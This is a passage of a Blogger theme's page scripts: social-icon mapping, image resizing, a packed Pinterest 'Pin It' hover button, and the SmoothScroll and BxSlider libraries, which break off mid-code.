    $('.widget.LinkList a[href*="twitch.tv"] i').addClass("fa fa-twitch");
    $('.widget.LinkList a[href*="vk.com"] i').addClass("fa fa-vk");
    $('.widget.LinkList a[href*="mailto"] i').addClass("fa fa-envelope");
    $('.widget.LinkList a[href*="shop"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="feeds/posts/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds/comments/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds.feedburner.com"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart")
});
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want

  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('.post-image').find('img').each(function(n, image){
    var image = $(image);
image.attr({src : image.attr('src').replace("s72", "s1600")});
image.attr({src : image.attr('src').replace("s320", "s1600")});
image.attr({src : image.attr('src').replace("s400", "s1600")});
image.attr({src : image.attr('src').replace("s640", "s1600")});
 });
 
});


//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });

$("#carousel").removeClass('preload');

</script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigqer2WcdQUGUXMw3iQHcM8cJvFvEsuO8SJnt5PWpnkwHTPl9LQS6ehLk65TcIbeM06w8rniAL1SkvC85UgTcz5dKO9zjk1y5VNpudMy7M_DRwYGqw58nP27A3aktnpfEwN_qxEP-isq3N/s1600/pin_it.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[


// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else 